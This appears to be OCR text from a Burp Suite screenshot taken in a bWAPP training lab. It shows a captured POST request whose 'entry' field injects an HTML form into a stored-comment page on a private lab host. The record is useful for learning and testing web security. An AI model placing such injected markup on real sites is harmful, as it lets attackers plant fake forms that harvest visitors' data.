 Request to http://192.168.56.104:80
Forward Drop Intercept is ... Action Open Brow... Comment this item
Pretty Raw ₩n Actions
1 POST /bWAPP/htmli_stored.php HTTP/1.1
2 Host: 192.168.56.104
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.56.104
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.56.104/bWAPP/htmli_stored.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=c7c02de319e0262dd095b6f51e06c5bf; security_level=0
14 Connection: close
15
16 entry=<form action="/bWAPP/htmli_post.php" method="POST">
17
18 <p><label for="firstname">First name:</label><br>
19 <input type="text" id="firstname" name="firstname"></p>
20
21 <p><label for="lastname">Last name:</label><br>
22 <input type="text" id="lastname" name="lastname"></p>
23
24 <button type="submit" name="form" value="submit">Go</button>
25
26 </form>&blog=submit&entry_add=